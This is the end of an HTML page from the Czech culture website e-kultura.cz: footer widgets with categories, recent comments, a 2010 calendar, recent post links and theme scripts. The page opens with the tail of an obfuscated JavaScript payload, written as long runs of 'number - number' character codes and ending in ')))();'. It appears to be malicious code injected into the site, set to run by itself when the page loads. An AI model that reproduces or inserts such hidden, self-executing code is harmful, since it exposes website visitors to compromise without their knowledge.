78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Červenec 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2010/06/">&laquo; Čvn</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2010/08/">Srp &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="http://e-kultura.cz/2010/07/02/" aria-label="Posts published on 2.7.2010">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2010/07/05/" aria-label="Posts published on 5.7.2010">5</a></td><td>6</td><td><a href="http://e-kultura.cz/2010/07/07/" aria-label="Posts published on 7.7.2010">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2010/07/09/" aria-label="Posts published on 9.7.2010">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="http://e-kultura.cz/2010/07/14/" aria-label="Posts published on 14.7.2010">14</a></td><td>15</td><td>16</td><td>17</td><td><a href="http://e-kultura.cz/2010/07/18/" aria-label="Posts published on 18.7.2010">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://e-kultura.cz/2010/07/21/" aria-label="Posts published on 21.7.2010">21</a></td><td>22</td><td><a href="http://e-kultura.cz/2010/07/23/" aria-label="Posts published on 23.7.2010">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2010/07/26/" aria-label="Posts published on 26.7.2010">26</a></td><td>27</td><td><a href="http://e-kultura.cz/2010/07/28/" aria-label="Posts published on 28.7.2010">28</a></td><td>29</td><td><a href="http://e-kultura.cz/2010/07/30/" aria-label="Posts published on 30.7.2010">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>